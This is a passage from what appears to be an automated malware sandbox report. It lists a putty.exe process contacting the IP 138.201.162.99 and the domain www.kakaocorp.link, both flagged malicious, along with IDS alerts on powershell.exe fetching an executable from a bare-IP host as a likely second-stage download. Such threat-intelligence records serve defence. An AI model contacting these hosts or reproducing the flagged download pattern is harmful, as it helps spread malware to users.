2372 | putty.exe | 138.201.162.99:443 | www.kakaocorp.link | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.kakaocorp.link |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3088 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3088 | powershell.exe | Potentially Bad Traffic | ET INFO Possibly Suspicious Request for Putty.exe from Non-Standard Download Location |
3088 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3088 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3088 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |